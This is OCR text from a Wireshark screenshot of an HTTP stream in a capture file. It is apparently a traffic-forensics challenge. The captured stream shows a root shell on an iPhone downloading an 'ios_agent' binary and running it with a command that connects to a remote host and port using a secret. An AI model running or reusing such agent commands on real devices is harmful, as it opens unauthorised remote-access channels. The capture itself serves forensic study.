 triffic.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A)
tcp.stream eq 15
表达式… +
No. Time Source
236 33.000000 192.168.1.8
237 33.000000 3.128.156.159
238 33.000000 192.168.1.8
241 33.000000 192.168.1.8
244 34.000000 3.128.156.159
260 37.000000 3.128.156.159
261 37.000000 192.168.1.8
262 37.000000 192.168.1.8
263 37.000000 3.128.156.159
264 37.000000 192.168.1.8
266 37.000000 3.128.156.159
273 41.000000 3.128.156.159
274 41.000000 192.168.1.8
M=1
2 TSecr=194760706…
TCP segment of a …
[TCP segment of a…
Frame 262: 88 bytes on wire (704 bits
Ethernet II, Src: Apple_88:59:7a (9c:
Internet Protocol Version 4, Src: 192
Transmission Control Protocol, Src Po
[2 Reassembled TCP Segments (42 bytes
Hypertext Transfer Protocol
0000 f8 64 b8 55 c5 da 9c e3 3f 88 59
0010 00 4a 00 00 40 00 40 06 d8 de c0
0020 9c 9f d9 98 1f 90 c9 50 14 86 1f
0030 08 0c 62 0c 00 00 01 01 08 0a 0b
0040 85 19 4c 69 62 72 61 72 79 0a 4d
0050 6b 65 79 2e 6b 65 79 0a
Frame (88 bytes) Reassembled TCP (42 bytes)
triffic.pcap
分组: 98313 · 已显示: 119 (0.1%)
配置: Default
Wireshark · 追踪 HTTP 流 (tcp.stream eq 15) · triffic.pcap
2550K .......... .......... .......... .......... .......... 65% 473K 4s
2600K .......... .......... .......... .......... .......... 66% 455K 4s
2650K .......... .......... .......... .......... .......... 68% 363K 4s
2700K .......... .......... .......... .......... .......... 69% 426K 3s
2750K .......... .......... .......... .......... .......... 70% 814K 3s
2800K .......... .......... .......... .......... .......... 71% 419K 3s
2850K .......... .......... .......... .......... .......... 73% 316K 3s
2900K .......... .......... .......... .......... .......... 74% 518K 3s
2950K .......... .......... .......... .......... .......... 75% 198K 3s
3000K .......... .......... .......... .......... .......... 76% 609K 3s
3050K .......... .......... .......... .......... .......... 78% 670K 2s
3100K .......... .......... .......... .......... .......... 79% 449K 2s
3150K .......... .......... .......... .......... .......... 80% 487K 2s
3200K .......... .......... .......... .......... .......... 81% 387K 2s
3250K .......... .......... .......... .......... .......... 83% 430K 2s
3300K .......... .......... .......... .......... .......... 84% 359K 2s
3350K .......... .......... .......... .......... .......... 85% 420K 2s
3400K .......... .......... .......... .......... .......... 86% 240K 1s
3450K .......... .......... .......... .......... .......... 88% 621K 1s
3500K .......... .......... .......... .......... .......... 89% 388K 1s
3550K .......... .......... .......... .......... .......... 90% 422K 1s
3600K .......... .......... .......... .......... .......... 92% 411K 1s
3650K .......... .......... .......... .......... .......... 93% 374K 1s
3700K .......... .......... .......... .......... .......... 94% 400K 1s
3750K .......... .......... .......... .......... .......... 95% 400K 0s
3800K .......... .......... .......... .......... .......... 97% 276K 0s
3850K .......... .......... .......... .......... .......... 98% 448K 0s
3900K .......... .......... .......... .......... .......... 99% 435K 0s
3950K .......... ..... 100% 433K=11s
2021-08-29 01:53:35 (368 KB/s) - 'ios_agent' saved [4061072/4061072]
testiphonex:~ root# ./ios_agent -c 3.128.156.159:8081 -s hack4sec
2021/08/28 17:53:50 [*] Starting agent node actively.Connecting to 3.128.156.159:8081
分组 12348。3 客户端 分组，50 服务器 分组，5 turn(s).点击选择。
整个对话 (6581 bytes)
显示和保存数据为 ASCII
查找:
查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help